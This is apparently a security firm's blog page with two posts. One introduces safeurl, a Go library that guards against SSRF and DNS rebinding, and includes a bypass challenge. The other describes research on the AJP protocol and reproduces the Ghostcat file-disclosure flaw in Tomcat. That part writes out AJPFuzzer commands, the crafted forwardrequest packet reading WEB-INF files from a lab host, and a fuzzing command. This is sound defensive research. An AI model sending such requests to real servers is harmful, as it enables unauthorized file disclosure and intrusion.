ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2025 Doyensec LLC 
Do you need a Go HTTP library to protect your applications from SSRF attacks? If so, try safeurl.
It’s a one-line drop-in replacement for Go’s net/http client.
When building a web application, it is not uncommon to issue HTTP requests to internal microservices or even external third-party services. Whenever a URL is provided by the user, it is important to ensure that Server-Side Request Forgery (SSRF) vulnerabilities are properly mitigated. As eloquently described in PortSwigger’s Web Security Academy pages, SSRF is a web security vulnerability that allows an attacker to induce the server-side application to make requests to an unintended location.
While libraries mitigating SSRF in numerous programming languages exist, Go didn’t have an easy to use solution. Until now!
safeurl for Go is a library with built-in SSRF and DNS rebinding protection that can easily replace Go’s default net/http client. All the heavy work of parsing, validating and issuing requests is done by the library. The library works out-of-the-box with minimal configuration, while providing developers the customizations and filtering options they might need. Instead of fighting to solve application security problems, developers should be free to focus on delivering quality features to their customers.
This library was inspired by SafeCURL and SafeURL, respectively by Jack Whitton and Include Security. Since no SafeURL for Go existed, Doyensec made it available for the community.
safeurl Offer?With minimal configuration, the library prevents unauthorized requests to internal, private or reserved IP addresses. All HTTP connections are validated against an allowlist and a blocklist. By default, the library blocks all traffic to private or reserved IP addresses, as defined by RFC1918. This behavior can be updated via the safeurl’s client configuration. The library will give precedence to allowed items, be it a hostname, an IP address or a port. In general, allowlisting is the recommended way of building secure systems. In fact, it’s easier (and safer) to explicitly set allowed destinations, as opposed to having to deal with updating a blocklist in today’s ever-expanding threat landscape.
Include the safeurl module in your Go program by simply adding github.com/doyensec/safeurl to your project’s go.mod file.
go get -u github.com/doyensec/safeurl
The safeurl.Client, provided by the library, can be used as a drop-in replacement of Go’s native net/http.Client.
The following code snippet shows a simple Go program that uses the safeurl library:
import (
"fmt"
"github.com/doyensec/safeurl"
)
func main() {
config := safeurl.GetConfigBuilder().
Build()
client := safeurl.Client(config)
resp, err := client.Get("https://example.com")
if err != nil {
fmt.Errorf("request return error: %v", err)
}
// read response body
}
The minimal library configuration looks something like:
config := GetConfigBuilder().Build()
Using this configuration you get:
The safeurl.Config is used to customize the safeurl.Client. The configuration can be used to set the following:
AllowedPorts - list of ports the application can connect to
AllowedSchemes - list of schemas the application can use
AllowedHosts - list of hosts the application is allowed to communicate with
BlockedIPs - list of IP addresses the application is not allowed to connect to
AllowedIPs - list of IP addresses the application is allowed to connect to
AllowedCIDR - list of CIDR range the application is allowed to connect to
BlockedCIDR - list of CIDR range the application is not allowed to connect to
IsIPv6Enabled - specifies whether communication through IPv6 is enabled
AllowSendingCredentials - specifies whether HTTP credentials should be sent
IsDebugLoggingEnabled - enables debug logs
Being a wrapper around Go’s native net/http.Client, the library allows you to configure others standard settings as well, such as HTTP redirects, cookie jar settings and request timeouts. Please refer to the official docs for more information on the suggested configuration for production environments.
To showcase how versatile safeurl.Client is, let us show you a few configuration examples.
It is possible to allow only a single schema:
GetConfigBuilder().
SetAllowedSchemes("http").
Build()
Or configure one or more allowed ports:
// This enables only port 8080. All others are blocked (80, 443 are blocked too)
GetConfigBuilder().
SetAllowedPorts(8080).
Build()
// This enables only port 8080, 443, 80
GetConfigBuilder().
SetAllowedPorts(8080, 80, 443).
Build()
// **Incorrect.** This configuration will allow traffic to the last allowed port (443), and overwrite any that was set before
GetConfigBuilder().
SetAllowedPorts(8080).
SetAllowedPorts(80).
SetAllowedPorts(443).
Build()
This configuration allows traffic to only one host, example.com in this case:
GetConfigBuilder().
SetAllowedHosts("example.com").
Build()
Additionally, you can block specific IPs (IPv4 or IPv6):
GetConfigBuilder().
SetBlockedIPs("1.2.3.4").
Build()
Note that with the previous configuration, the safeurl.Client will block the IP 1.2.3.4 in addition to all IPs belonging to internal, private or reserved networks.
If you wish to allow traffic to an IP address, which the client blocks by default, you can use the following configuration:
GetConfigBuilder().
SetAllowedIPs("10.10.100.101").
Build()
It’s also possible to allow or block full CIDR ranges instead of single IPs:
GetConfigBuilder().
EnableIPv6(true).
SetBlockedIPsCIDR("34.210.62.0/25", "216.239.34.0/25", "2001:4860:4860::8888/32").
Build()
DNS rebinding attacks are possible due to a mismatch in the DNS responses between two (or more) consecutive HTTP requests. This vulnerability is a typical TOCTOU problem. At the time-of-check (TOC), the IP points to an allowed destination. However, at the time-of-use (TOU), it will point to a completely different IP address.
DNS rebinding protection in safeurl is accomplished by performing the allow/block list validations on the actual IP address which will be used to make the HTTP request. This is achieved by utilizing Go’s net/dialer package and the provided Control hook. As stated in the official documentation:
// If Control is not nil, it is called after creating the network
// connection but before actually dialing.
Control func(network, address string, c syscall.RawConn) error
In our safeurl implementation, the IPs validation happens inside the Control hook. The following snippet shows some of the checks being performed. If all of them pass, the HTTP dial occurs. In case a check fails, the HTTP request is dropped.
func buildRunFunc(wc *WrappedClient) func(network, address string, c syscall.RawConn) error {
return func(network, address string, _ syscall.RawConn) error {
// [...]
if wc.config.AllowedIPs == nil && isIPBlocked(ip, wc.config.BlockedIPs) {
wc.log(fmt.Sprintf("ip: %v found in blocklist", ip))
return &AllowedIPError{ip: ip.String()}
}
if !isIPAllowed(ip, wc.config.AllowedIPs) && isIPBlocked(ip, wc.config.BlockedIPs) {
wc.log(fmt.Sprintf("ip: %v not found in allowlist", ip))
return &AllowedIPError{ip: ip.String()}
}
return nil
}
}
safeurl Better (and Safer)We’ve performed extensive testing during the library development. However, we would love to have others pick at our implementation.
“Given enough eyes, all bugs are shallow”. Hopefully.
Connect to http://164.92.85.153/ and attempt to catch the flag hosted on this internal (and unauthorized) URL: http://164.92.85.153/flag
The challenge was shut down on 01/13/2023. You can always run the challenge locally, by using the code snippet below.
This is the source code of the challenge endpoint, with the specific safeurl configuration:
func main() {
cfg := safeurl.GetConfigBuilder().
SetBlockedIPs("164.92.85.153").
SetAllowedPorts(80, 443).
Build()
client := safeurl.Client(cfg)
router := gin.Default()
router.GET("/webhook", func(context *gin.Context) {
urlFromUser := context.Query("url")
if urlFromUser == "" {
errorMessage := "Please provide an url. Example: /webhook?url=your-url.com\n"
context.String(http.StatusBadRequest, errorMessage)
} else {
stringResponseMessage := "The server is checking the url: " + urlFromUser + "\n"
resp, err := client.Get(urlFromUser)
if err != nil {
stringError := fmt.Errorf("request return error: %v", err)
fmt.Print(stringError)
context.String(http.StatusBadRequest, err.Error())
return
}
defer resp.Body.Close()
bodyString, err := io.ReadAll(resp.Body)
if err != nil {
context.String(http.StatusInternalServerError, err.Error())
return
}
fmt.Print("Response from the server: " + stringResponseMessage)
fmt.Print(resp)
context.String(http.StatusOK, string(bodyString))
}
})
router.GET("/flag", func(context *gin.Context) {
ip := context.RemoteIP()
nip := net.ParseIP(ip)
if nip != nil {
if nip.IsLoopback() {
context.String(http.StatusOK, "You found the flag")
} else {
context.String(http.StatusForbidden, "")
}
} else {
context.String(http.StatusInternalServerError, "")
}
})
router.GET("/", func(context *gin.Context) {
indexPage := "<!DOCTYPE html><html lang=\"en\"><head><title>SafeURL - challenge</title></head><body>...</body></html>"
context.Writer.Header().Set("Content-Type", "text/html; charset=UTF-8")
context.String(http.StatusOK, indexPage)
})
router.Run("127.0.0.1:8080")
}
If you are able to bypass the check enforced by the safeurl.Client, the content of the flag will give you further instructions on how to collect your reward. Please note that unintended ways of getting the flag (e.g., not bypassing safeurl.Client) are considered out of scope.
Feel free to contribute with pull requests, bug reports or enhancements ideas.
This tool was possible thanks to the 25% research time at Doyensec. Tune in again for new episodes.
AJP (Apache JServ Protocol) is a binary protocol developed in 1997 with the goal of improving the performance of the traditional HTTP/1.1 protocol especially when proxying HTTP traffic between a web server and a J2EE container. It was originally created to manage efficiently the network throughput while forwarding requests from server A to server B.
A typical use case for this protocol is shown below:

During one of my recent research weeks at Doyensec, I studied and analyzed how this protocol works and its implementation within some popular web servers and Java containers. The research also aimed at reproducing the infamous Ghostcat (CVE-2020-1938) vulnerability discovered in Tomcat by Chaitin Tech researchers, and potential discovering other look-alike bugs.
This vulnerability affected the AJP connector component of the Apache Tomcat Java servlet container, allowing malicious actors to perform local file inclusion from the application root directory. In some circumstances, this issue would allow attackers to perform arbitrary command execution. For more details about Ghostcat, please refer to the following blog post: https://hackmag.com/security/apache-tomcat-rce/
Back in 2017, our own Luca Carettoni developed and released one of the first, if not the first, open source libraries implementing the Apache JServ Protocol version 1.3 (ajp13). With that, he also developed AJPFuzzer. Essentially, this is a rudimental fuzzer that makes it easy to send handcrafted AJP messages, run message mutations, test directory traversals and fuzz on arbitrary elements within the packet.
With minor tuning, AJPFuzzer can be also used to quickly reproduce the GhostCat vulnerability. In fact, we’ve successfully reproduced the attack by sending a crafted forwardrequest request including the javax.servlet.include.servlet_path and javax.servlet.include.path_info Java attributes, as shown below:
$ java -jar ajpfuzzer_v0.7.jar
$ AJPFuzzer> connect 192.168.80.131 8009
connect 192.168.80.131 8009
[*] Connecting to 192.168.80.131:8009
Connected to the remote AJP13 service
Once connected to the target host, send the malicious ForwardRequest packet message and verify the discosure of the test.xml file:
$ AJPFuzzer/192.168.80.131:8009> forwardrequest 2 "HTTP/1.1" "/" 127.0.0.1 192.168.80.131 192.168.80.131 8009 false "Cookie:test=value" "javax.servlet.include.path_info:/WEB-INF/test.xml,javax.servlet.include.servlet_path:/"
[*] Sending Test Case '(2) forwardrequest'
[*] 2022-10-13 23:02:45.648
... trimmed ...
[*] Received message type 'Send Body Chunk'
[*] Received message description 'Send a chunk of the body from the servlet container to the web server.
Content (HEX):
0x3C68656C6C6F3E646F79656E7365633C2F68656C6C6F3E0A
Content (Ascii):
<hello>doyensec</hello>
'
[*] 2022-10-13 23:02:46.859
00000000 41 42 00 1C 03 00 18 3C 68 65 6C 6C 6F 3E 64 6F AB.....<hello>do
00000010 79 65 6E 73 65 63 3C 2F 68 65 6C 6C 6F 3E 0A 00 yensec</hello>..
[*] Received message type 'End Response'
[*] Received message description 'Marks the end of the response (and thus the request-handling cycle). Reuse? Yes'
[*] 2022-10-13 23:02:46.86
The server AJP connector will receive an AJP message with the following structure:

The combination of libajp13, AJPFuzzer and the Wireshark AJP13 dissector made it easier to understand the protocol and play with it. For example, another noteworthy test case in AJPFuzzer is named genericfuzz. By using this command, it’s possible to perform fuzzing on arbitrary elements within the AJP request, such as the request attributes name/value, secret, cookies name/value, request URI path and much more:
$ AJPFuzzer> connect 192.168.80.131 8009
connect 192.168.80.131 8009
[*] Connecting to 192.168.80.131:8009
Connected to the remote AJP13 service
$ AJPFuzzer/192.168.80.131:8009> genericfuzz 2 "HTTP/1.1" "/" "127.0.0.1" "127.0.0.1" "127.0.0.1" 8009 false "Cookie:AAAA=BBBB" "secret:FUZZ" /tmp/listFUZZ.txt
